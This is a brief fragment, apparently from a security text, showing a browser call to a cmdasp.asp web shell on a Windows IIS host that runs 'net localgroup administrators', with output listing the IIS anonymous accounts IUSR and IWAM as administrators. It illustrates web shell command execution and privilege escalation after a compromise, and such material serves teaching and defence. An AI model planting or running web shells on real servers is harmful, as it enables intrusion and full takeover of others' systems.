 A A + http://www1.example.com/scripts/cmdasp.asp
net localgroup administrators Run
\\W2KVM\IUSR_W2KVM
Alias name administrators
Comment Administrators have complete and unrestricted access
Members
--------------------------------------------------------------------
Administrator
IUSR_W2KVM
IWAM_W2KVM
The command completed successfully.